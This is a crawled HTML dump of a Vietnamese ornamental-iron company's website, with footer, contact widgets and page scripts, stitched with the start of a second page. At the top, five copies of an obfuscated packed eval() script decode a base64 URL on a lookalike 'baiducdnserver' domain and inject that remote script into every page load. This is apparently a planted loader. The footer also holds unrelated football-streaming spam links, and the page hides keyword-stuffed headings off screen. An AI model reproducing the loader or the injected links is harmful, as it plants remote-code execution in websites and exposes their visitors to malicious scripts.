})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script>
<div class="nhantin_f"><script type="text/javascript">
	$(document).ready(function(e) {
        $('#submit_nhantin').click(function(){
			if(isEmpty($('#email_nhantin').val(), "Nhập email của bạn"))
			{
				$('#email_nhantin').focus();
				return false;
			}
			if(isEmail($('#email_nhantin').val(), "Email không hợp lệ"))
			{
				$('#email_nhantin').focus();
				return false;
			}
			document.frm_dknt.submit();	
		});
    });
</script>

<div class="tdnt">
	<p>Đăng ký nhận tin</p>
	Đăng ký ngay để nhận thông tin sớm nhất.
</div>
<div id="dknt">
    <form name="frm_dknt" id="frm_dknt" method="post" action="" >
        <input type="text" name="email_nhantin" id="email_nhantin" placeholder="Nhập email của bạn" />
        <input type="button" name="submit_nhantin" id="submit_nhantin" value="Đăng ký" />
    </form>
</div>


</div>

<div class="menu_b">
    <ul>
        <li><a class="active" href="">Trang chủ</a></li>
        
        <li><a class="" href="gioi-thieu.html">Giới thiệu</a></li>
        
        <li><a class="" href="san-pham.html">Sản phẩm</a></li>

        <li><a class="" href="bang-gia.html">Bảng giá</a></li>

        <li><a class="" href="tuyen-dung.html">Tuyển dụng</a></li>
        
        <li><a class="" href="tin-tuc.html">Tin tức</a></li>
        
        <li><a class="" href="lien-he.html">Liên hệ</a></li>
    </ul>
</div>

 
<a href="https://90phut.you/">90Phut TV</a>
 
<a href="https://cakhia-tv.you/">CakhiaTV</a>
 
<a href="https://aitonline.tv">xoilac</a>
 
<a href="https://arc-nova.org/">xoilac tv</a>
 
<a href="https://cakhiago.you/">Cakhia TV</a>
 
<a href="https://90phuttvc.org/">90phut TV</a>
 
<a href="https://soccertvshow.com/">VeboTV</a>
 
<a href="https://xoilactv.gift/">Xoilac TV</a>

<div id="main_footer">
	<p class="img"><img class="no_lazy" src="upload/hinhanh/logo_f-1336.png" alt="Banner"></p>
	<ul>
		<li><i class="fas fa-map-marker-alt"></i>số 48 đường Bùi Công Trừng, xã Nhị Bình , huyện Hóc Môn,TP.HCM</li>
		<li><i class="fas fa-phone-volume"></i><span>Support 24/7</span>02837121279<br /> 0937363386 - 0963096579</li>
		<li><i class="fas fa-envelope"></i><span>Email liên hệ</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="64080509071105170510000114240309050d084a070b09">[email&#160;protected]</a></li>
		<li><i class="fab fa-internet-explorer"></i><span>Website</span>satmythuathd.vn</li>
	</ul>
</div>

<p class="copy">Copyrights © 2020 CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC. All rights reserved</p>
<div class="mxh"><a href="https://m.youtube.com/channel/UCJJzGjB3nQ05i3CtcgqGmKg" target="_blank"><img src="upload/khac/qq-5502.png" alt="youtube.com" /></a><a href="https://www.facebook.com/satmythuathd.vn/" target="_blank"><img src="upload/khac/cec8a6239de29acbfcfee0ccec995b9f-3256.png" alt="facebook.com" /></a></div>

<div class="thongke">
    <ul>
        <li>Online: <span>60</span></li>

        <li>Tổng <span>5583529</span></li>
    </ul>
</div>        </div><!---END .footer-->
    </div><!---END .wap_footer-->
</div><!---END .wapper-->

    
<link rel="stylesheet" href="css/widget2.css"/>
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon">
    <a style="display: block;width: 100%;height: 100%;" href="tel:0283712127909373633860963096579"><div class="coccoc-alo-ph-circle"></div>
    <div class="coccoc-alo-ph-circle-fill"></div>
    <div class="coccoc-alo-ph-img-circle"></div>
	<span class="sdt">0963096579</span>
	</a>
</div>

    <div class="js-facebook-messenger-box onApp rotate bottom-right cfm rubberBand animated" data-anim="rubberBand">
  <svg id="fb-msng-icon" data-name="messenger icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.47 30.66"><path d="M29.56,14.34c-8.41,0-15.23,6.35-15.23,14.19A13.83,13.83,0,0,0,20,39.59V45l5.19-2.86a16.27,16.27,0,0,0,4.37.59c8.41,0,15.23-6.35,15.23-14.19S38,14.34,29.56,14.34Zm1.51,19.11-3.88-4.16-7.57,4.16,8.33-8.89,4,4.16,7.48-4.16Z" transform="translate(-14.32 -14.34)" style="fill:#fff"></path></svg>
  <svg id="close-icon" data-name="close icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.98 39.99"><path d="M48.88,11.14a3.87,3.87,0,0,0-5.44,0L30,24.58,16.58,11.14a3.84,3.84,0,1,0-5.44,5.44L24.58,30,11.14,43.45a3.87,3.87,0,0,0,0,5.44,3.84,3.84,0,0,0,5.44,0L30,35.45,43.45,48.88a3.84,3.84,0,0,0,5.44,0,3.87,3.87,0,0,0,0-5.44L35.45,30,48.88,16.58A3.87,3.87,0,0,0,48.88,11.14Z" transform="translate(-10.02 -10.02)" style="fill:#fff"></path></svg>
</div>
<div class="js-facebook-messenger-container">
    <div class="js-facebook-messenger-top-header"><span>Hotline tư vấn miễn phí: 02837121279<br /> 0937363386 - 0963096579</span></div>
    <div class="fb-page" data-tabs="messages" data-href="https://www.facebook.com/cuasathoangduc/" data-width="320" data-height="350" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
jQuery(document).ready(function(){jQuery(".js-facebook-messenger-box").on("click",function(){jQuery(".js-facebook-messenger-box, .js-facebook-messenger-container").toggleClass("open"),jQuery(".js-facebook-messenger-tooltip").length&&jQuery(".js-facebook-messenger-tooltip").toggle()}),jQuery(".js-facebook-messenger-box").hasClass("cfm")&&setTimeout(function(){jQuery(".js-facebook-messenger-box").addClass("rubberBand animated")},3500),jQuery(".js-facebook-messenger-tooltip").length&&(jQuery(".js-facebook-messenger-tooltip").hasClass("fixed")?jQuery(".js-facebook-messenger-tooltip").show():jQuery(".js-facebook-messenger-box").on("hover",function(){jQuery(".js-facebook-messenger-tooltip").show()}),jQuery(".js-facebook-messenger-close-tooltip").on("click",function(){jQuery(".js-facebook-messenger-tooltip").addClass("closed")}))});
</script>
<style type="text/css">
.js-facebook-messenger-container.closed, .js-facebook-messenger-tooltip.closed {
    display: none!important;
}
.js-facebook-messenger-tooltip {
    bottom: 97px;
    right: 97px;
}
.js-facebook-messenger-tooltip {
    color: #404040;
    background: #fff;
}
.js-facebook-messenger-box, .js-facebook-messenger-button, .js-facebook-messenger-tooltip {
    
}
.js-facebook-messenger-tooltip {
    display: none;
    position: fixed;
    text-align: center;
    border-radius: 10px;
    overflow: hidden;
    font-size: 12px;
    line-height: 1;
    padding: 10px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    box-shadow: rgba(0, 0, 0, 0.15) 0 2pt 10pt;
    z-index: 999999999;
}
.js-facebook-messenger-close-tooltip {
    width: 10px;
    height: 10px;
    display: inline-block;
    cursor: pointer;
    margin-left: 10px;
}
.js-facebook-messenger-box.rubberBand {
    -webkit-animation-name: rubberBand;
    animation-name: rubberBand;
}
.js-facebook-messenger-box.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.js-facebook-messenger-box {
    bottom: 70px;
    right: 15px;
}
.js-facebook-messenger-box {
    background: #1182fc;
}
.js-facebook-messenger-box, .js-facebook-messenger-button, .js-facebook-messenger-tooltip {
    z-index: 999;
}
.js-facebook-messenger-box {
    width: 50px;
    height: 50px;
    display: block;
    position: fixed;
    cursor: pointer;
    text-align: center;
    line-height: 60px;
    background: #1182FC;
    border-radius: 100%;
    overflow: hidden;
    -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
    box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
}
.js-facebook-messenger-box.rotate svg#fb-msng-icon {
    transform: rotate(0deg);
}
.js-facebook-messenger-box svg#fb-msng-icon {
    width: 30px;
    height: 30px;
    position: absolute;
    top: 10px;
    left: 10px;
    opacity: 1;
    overflow: hidden;
    -webkit-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    -moz-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    -o-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
}
.js-facebook-messenger-box.rotate svg#close-icon {
    transform: rotate(-45deg);
}
.js-facebook-messenger-box svg#close-icon {
    opacity: 0;
    width: 15px;
    height: 15px;
    position: absolute;
    top: 18px;
    left: 18px;
    -webkit-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    -moz-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    -o-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
}
.js-facebook-messenger-container {
    transform: translateY(50px);
    bottom: 110px;
    right: 35px;
}
.js-facebook-messenger-container, .js-facebook-messenger-container-button {
    z-index: 1000;
}
.js-facebook-messenger-container {
    position: fixed;
    opacity: 0;
    border-radius: 10px;
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.06), 0 2px 32px rgba(0, 0, 0, 0.16);
    -webkit-transition: transform 160ms ease-in-out, opacity 160ms ease-in-out;
    -moz-transition: transform 160ms ease-in-out, opacity 160ms ease-in-out;
    -o-transition: transform 160ms ease-in-out, opacity 160ms ease-in-out;
    transition: transform 160ms ease-in-out, opacity 160ms ease-in-out;
}
.js-facebook-messenger-top-header {
    width: 300px;
}
.js-facebook-messenger-top-header {
    color: #fff;
    background: #1182fc;
}
.js-facebook-messenger-top-header {
    display: block;
    position: relative;
    width: 300px;
    background: #1182FC;
    color: #fff;
    text-align: center;
    line-height: 1;
    padding: 10px;
    font-size: 14px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}
.js-facebook-messenger-container iframe, .js-facebook-messenger-container-button iframe {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}
.js-facebook-messenger-box, .js-facebook-messenger-button, .js-facebook-messenger-tooltip {
    
}
.js-facebook-messenger-container, .js-facebook-messenger-container-button {
    z-index: -1;
}
.js-facebook-messenger-top-header {
    color: #fff;
    background: #1182fc;
}
.js-facebook-messenger-box {
    background: #1182fc;
}
.js-facebook-messenger-top-header {
    width: 300px;
}
.js-facebook-messenger-tooltip {
    color: #404040;
    background: #fff;
}
.js-facebook-messenger-box {
    bottom: 180px;
    right: 9px;
    z-index: 9999;
}
.js-facebook-messenger-container {
    transform: translateY(50px);
    bottom: 135px;
    right: 35px;
}
.js-facebook-messenger-container.open {
    transform: translateY(0px);
    opacity: 1;
    z-index: 99;
}
.js-facebook-messenger-tooltip {
    bottom: 97px;
    right: 97px;
}
.js-facebook-messenger-box.open svg#fb-msng-icon {
    opacity: 0;
}
.js-facebook-messenger-box.rotate.open svg#close-icon {
    transform: rotate(0deg);
}
.js-facebook-messenger-box.open svg#close-icon {
    opacity: 1;
}
</style>    <a id="btn-zalo" href="https://zalo.me/0963096579" target="_blank">
	<div class="animated_zalo infinite zoomIn_zalo kenit-alo-circle"></div>
	<div class="animated_zalo infinite pulse kenit-alo-circle-fill"></div>
	<span><img src="images/zalo.png" alt="Zalo"></span>
</a>

<style>
    #btn-zalo { display: block; width: 40px; height: 40px; position: fixed; right: 15px; bottom: 100px; z-index: 9999999; }
    #btn-zalo span {display: flex; display: -ms-flex; align-items: center;-ms-flex-align: center; width: 40px; height: 40px; border-radius: 50%;background: #1182FC; position: relative;}
    #btn-zalo span img {vertical-align: middle;position: absolute;top: 0;left: 0;width: 40px;height: 40px; }
    .animated_zalo.infinite {animation-iteration-count: infinite;}
    @keyframes zoomIn_zalo {from {opacity: 0;transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}
    .zoomIn_zalo {animation-name: zoomIn_zalo;}
    .animated_zalo {animation-duration: 1s;animation-fill-mode: both;}
    .kenit-alo-circle-fill {width: 60px; height: 60px; top: -10px; position: absolute; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -ms-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; border: 2px solid transparent; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s; background-color: rgba(17, 130, 252, 0.45); opacity: .75; right: -10px; }
    .kenit-alo-circle {width: 50px; height: 50px; top: -5px; right: -5px; position: absolute; background-color: transparent; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; border: 2px solid rgba(17, 130, 252, .8); opacity: .1; border-color: #1182FC; opacity: .5; }
</style>
<h1 style="position:absolute; top:-1000px;">CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC</h1><h2 style="position:absolute; top:-1000px;">Sắt mỹ thuật hoàng đức, thi công sắt mỹ thuật</h2><h3 style="position:absolute; top:-1000px;">sắt mỹ thuật, sat my thuat hcm, vach ngan cnc, vách ngăn cnc, cửa cổng cnc, cửa cổng mỹ thuật, giá cửa cổng mỹ thuật hcm, cửa đi sắt mỹ thuật, hàng rào mỹ thuật, lan can cầu thang mỹ thuật, mẫu cửa cổ</h3>

<script type="text/javascript" src="js/jquery-migrate-1.2.1.min.js" ></script>
<script type="text/javascript" src="js/my_script.js"></script>

<script type="text/javascript" src="js/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="js/slick.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
      $('.dmsp').slick({
  			lazyLoad: 'ondemand',
        	infinite: true,//Lặp lại
  			accessibility:false,
  		  	slidesToShow: 3,    //Số item hiển thị
  		  	slidesToScroll: 1, //Số item cuộn khi chạy
  		  	autoplay:true,  //Tự động chạy
  			autoplaySpeed:3000,  //Tốc độ chạy
  			speed:1000,//Tốc độ chuyển slider
  			arrows:true, //Hiển thị mũi tên
  			centerMode:false,  //item nằm giữa
  			dots:false,  //Hiển thị dấu chấm
  			draggable:true,  //Kích hoạt tính năng kéo chuột
  			pauseOnHover:true,
  			responsive: [
  			{
  			  breakpoint: 800,
  			  settings: {
  				slidesToShow: 2,
  				slidesToScroll: 1,
  			  }
  			},
  			{
  			  breakpoint: 461,
  			  settings: {
  				slidesToShow: 2,
  				slidesToScroll: 1,
  			  }
  			}
  	   ]
      });

      $('.qc,#slider_slick').slick({
  			fade: true,//Hiệu ứng fade của slider
  			lazyLoad: 'ondemand',
        	infinite: true,//Lặp lại
  			accessibility:false,
  		  	slidesToShow: 1,    //Số item hiển thị
  		  	slidesToScroll: 1, //Số item cuộn khi chạy
  		  	autoplay:true,  //Tự động chạy
  			autoplaySpeed:3000,  //Tốc độ chạy
  			speed:1000,//Tốc độ chuyển slider
  			arrows:true, //Hiển thị mũi tên
  			centerMode:false,  //item nằm giữa
  			dots:false,  //Hiển thị dấu chấm
  			draggable:true,  //Kích hoạt tính năng kéo chuột
  			pauseOnHover:true,
      });
    });
</script>

<!--Thêm alt cho hình ảnh và tìm kiếm-->
<script type="text/javascript">
	$(document).ready(function(e) {
		//tạo menu mobile
		var menu_mobi = $('.wap_menu ul').html();
		$('.menu_mobi_add').append('<span class="close_menu">X</span><ul>'+menu_mobi+'</ul>');
		$(".menu_mobi_add ul li").each(function(index, element) {
            if($(this).children('ul').children('li').length>0){
				$(this).children('a').append('<i class="fas fa-chevron-right"></i>');
			}
        });
		$(".menu_mobi_add ul li a i").click(function(){
			if($(this).parent('a').hasClass('active2')){
				$(this).parent('a').removeClass('active2');
				if($(this).parent('a').parent('li').children('ul').children('li').length > 0){
					$(this).parent('a').parent('li').children('ul').hide(300);
					return false;
				}
			}
			else{
				$(this).parent('a').addClass('active2');
				if($(this).parents('li').children('ul').children('li').length > 0){
					$(".menu_m ul li ul").hide(0);
					$(this).parents('li').children('ul').show(300);
					return false;
				}
			}
		});

		$('.icon_menu_mobi,.close_menu,.menu_baophu').click(function(){
			if($('.menu_mobi_add').hasClass('menu_mobi_active'))
			{
				$('.menu_mobi_add').removeClass('menu_mobi_active');
				$('.menu_baophu').fadeOut(300);
			}
			else
			{
				$('.menu_mobi_add').addClass('menu_mobi_active');
				$('.menu_baophu').fadeIn(300);
			}
			return false;
		});

		//Hover vào menu xổ xuống
		$(".menu ul li").hover(function(){
			$(this).find('ul:first').css({visibility: "visible",display: "none"}).show(300);
			},function(){
			$(this).find('ul:first').css({visibility: "hidden"});
			});
		$(".menu ul li").hover(function(){
				$(this).find('>a').addClass('active2');
			},function(){
				$(this).find('>a').removeClass('active2');
		});

    $("#danhmuc ul li a").click(function(){
      if($(this).parent('li').children('ul').find('li').length>0)
      {
          if($(this).hasClass('active'))
          {
            $(this).parent('li').find('ul:first').hide(300);
            $(this).removeClass('active');
          }
          else
          {
            $(this).parent('li').find('ul:first').show(300);
            $(this).addClass('active');
          }
        return false;
      }
    });
		//Thêm alt cho hình ảnh
        $('img').each(function(index, element) {
			if(!$(this).attr('alt') || $(this).attr('alt')=='')
			{
				$(this).attr('alt','CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC');
			}
        });
        $('.tim').toggle(function() {
    		$('.search').slideDown(300);
    	}, function() {
    		$('.search').slideUp(300);
    	});
    });
</script>
<!--Thêm alt cho hình ảnh-->

<!--Tim kiem-->
<script language="javascript">
    function doEnter(evt){
		var key;
		if(evt.keyCode == 13 || evt.which == 13){
			onSearch(evt);
		}
	}
	function onSearch(evt) {
			var keyword1 = $('.keyword:eq(0)').val();
			var keyword2 = $('.keyword:eq(1)').val();

			if(keyword1=='Nhập từ khóa tìm kiếm...'){
				keyword = keyword2;
			}
			else{
				keyword = keyword1;
			}
			if(keyword=='' || keyword=='Nhập từ khóa tìm kiếm...'){
				alert('Bạn chưa nhập từ khóa tìm kiếm');
			}
			else{
				location.href = "tim-kiem.html&keyword="+keyword;
				loadPage(document.location);
			}
		}
</script>
<!--Tim kiem-->


<!--Code gữ thanh menu trên cùng-->
<script type="text/javascript">
	$(document).ready(function(){
		$(window).scroll(function(){
			var cach_top = $(window).scrollTop();
			var heaigt_header = $('.wap_thongtin').outerHeight()+$('.header').outerHeight();

			if(cach_top >= heaigt_header){
				$('.wap_menu').addClass('wap_menu_fix');
			}else{
				$('.wap_menu').removeClass('wap_menu_fix');
			}
		});
	});
 </script>
<!--Code gữ thanh menu trên cùng-->

<!--lazyload-->
<script type="text/javascript" src="js/jquery.lazyload.pack.js"></script>
<script type="text/javascript">
  $(document).ready(function() {
      $("img:not('.no_lazy')").lazyload({
        placeholder : "images/lazy2.gif",
        effect : "fadeIn",
      });
  });
</script>
<!--lazyload-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"76eaf63ca99842fda65adca0bfd31500","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satmythuathd.vn/%22https://www.googletagmanager.com/gtag/js?id=G-CJYSLDKP1V\%22
body_size: 17054
content:
 
<!doctype html>
<html lang="vi">

<head itemscope itemtype="http://schema.org/WebSite">
	<base href="https://satmythuathd.vn/" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="SHORTCUT ICON" href="upload/hinhanh/favicon7611_32x16.png" type="image/x-icon" />
<!--<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">-->
<META NAME="ROBOTS" CONTENT="noodp, INDEX, FOLLOW" />
<meta name="author" content="CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC" />
<meta name="copyright" content="CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC [lamcuasatdep@gmail.com]" />
<!--Meta seo web-->
<title>CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC</title>
<meta name="keywords" content="sắt mỹ thuật, sat my thuat hcm, vach ngan cnc, vách ngăn cnc, cửa cổng cnc, cửa cổng mỹ thuật, giá cửa cổng mỹ thuật hcm, cửa đi sắt mỹ thuật, hàng rào mỹ thuật, lan can cầu thang mỹ thuật, mẫu cửa cổng mỹ thuật, ban công cnc, báo giá ban công cnc" />
<meta name="description" content="Sắt Mỹ Thuật Hoàng Đức chuyên thi công sắt mỹ thuật, vách ngăn cnc, cửa cổng mỹ thuật, ban công và lan can cầu thang các loại tại các quận huyện của tphcm như: quận 1, quận 2, quận 3, quận 4, quận 5, quận 6, quận 7, quận 8, quận 9, quận 10, quận 11, quận 12, hóc môn, thủ đức, tân bình, tân phú, bình" />
<!--Meta seo web-->
<!--Meta Geo-->
<meta name="DC.title" content="CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC" />
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="số 48 đường Bùi Công Trừng, xã Nhị Bình , huyện Hóc Môn,TP.HCM" />
<meta name="geo.position" content="10.853741418142036:106.62834708220907" />
<meta name="ICBM" content="10.853741418142036,106.62834708220907" />
<meta name="DC.identifier" content="http://satmythuathd.vn/" />
<!--Meta Geo-->

<!--Meta facebook-->
<meta property="og:image" content="http://satmythuathd.vn/upload/hinhanh/d116-6233.jpg" />
<meta property="og:title" content="CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC" />
<meta property="og:url" content="https://satmythuathd.vn:443/%22https://www.googletagmanager.com/gtag/js?id=G-CJYSLDKP1V\%22" />
<meta property="og:site_name" content="http://satmythuathd.vn/" />
<meta property="og:description" content="Sắt Mỹ Thuật Hoàng Đức chuyên thi công sắt mỹ thuật, vách ngăn cnc, cửa cổng mỹ thuật, ban công và lan can cầu thang các loại tại các quận huyện của tphcm như: quận 1, quận 2, quận 3, quận 4, quận 5, quận 6, quận 7, quận 8, quận 9, quận 10, quận 11, quận 12, hóc môn, thủ đức, tân bình, tân phú, bình" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC" />
<meta property="og:locale" content="vi_VN" />
<!--Meta facebook-->
<link rel="canonical" href="https://satmythuathd.vn:443/%22https://www.googletagmanager.com/gtag/js?id=G-CJYSLDKP1V\%22" />

<div id="fb-root"></div>
<script>
  var fired = false;
  window.addEventListener("scroll", function(){
  if ((document.documentElement.scrollTop != 0 && fired === false) || (document.body.scrollTop != 0 && fired === false)) {
      //$('.video').load("ajax/video.php");
      (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id; js.async=true;
      js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.8";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  fired = true;
  }
}, true);
</script>

	<link href="css/default.css?ver=2" rel="stylesheet" />
<link href="style.css?ver=2" rel="stylesheet" />
<link href="css/slick.css" rel="stylesheet" />
<link href="css/slick-theme.css" rel="stylesheet"/>
<link href="css/jquery.fancybox.min.css" rel="stylesheet"/>
<link href="css/css_jssor_slider.css" rel="stylesheet" />
<link href="magiczoomplus/magiczoomplus.css" rel="stylesheet" />
<link href="fontawesome/fontawesome-all.css" rel="stylesheet" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <link href="media.css?ver=2" rel="stylesheet" />

<script type="text/javascript" src="js/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-CJYSLDKP1V\"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag(\'js\', new Date());

  gtag(\'config\', \'G-CJYSLDKP1V\');
</script></head>

<body style="background:#ffffff">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src=\\\\\\\\\\\\\\\"https://www.googletagmanager.com/gtag/js?id=UA-167457394-1\\\\\\\\\\\\\\\"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag(\\\\\\\\\\\\\\\'js\\\\\\\\\\\\\\\', new Date());

